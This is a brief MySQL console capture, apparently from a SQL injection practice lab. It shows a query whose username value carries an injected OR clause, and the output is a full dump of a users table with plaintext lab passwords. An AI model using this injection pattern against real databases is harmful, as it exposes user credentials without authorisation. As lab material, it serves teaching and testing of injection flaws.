 mysql> select * from users where username='admin ' or username like '%';
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | 1          |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 13 | admin4   | admin4     |
| 14 | admin5   | admin5     |
+----+----------+------------+
14 rows in set (0.00 sec)